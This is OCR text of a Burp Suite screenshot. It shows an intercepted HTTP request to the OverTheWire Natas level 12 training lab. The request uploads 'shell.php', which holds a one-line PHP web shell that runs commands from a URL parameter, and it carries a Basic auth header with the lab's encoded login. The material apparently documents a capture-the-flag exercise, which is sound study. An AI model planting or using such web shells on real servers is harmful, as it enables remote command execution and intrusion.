 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://natas12.natas.labs.overthewire.org:80 [51.20.46.118]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------311414010301995337714496988​74
8 Content-Length: 513
9 Origin: http://natas12.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMxMjpZV3FvMHBqcGNYelNJbDVOTUFWeGcxMlF4ZUMxdzlRRw==
11 Connection: close
12 Referer: http://natas12.natas.labs.overthewire.org/
13 Cookie: _ga_RD0K2239G0=GS1.1.1713818327.1.1.1713818337.0.0.0; _ga=GA1.1.666448040.1713818328
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------31141401030199533771449698874
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 10000000
20 -----------------------------31141401030199533771449698874
21 Content-Disposition: form-data; name="filename"
22
23 blabla.php
24 -----------------------------31141401030199533771449698874
25 Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
26 Content-Type: application/x-php
27
28 <?php system($_GET['cmd']);?>
29
30 -----------------------------31141401030199533771449698874--
31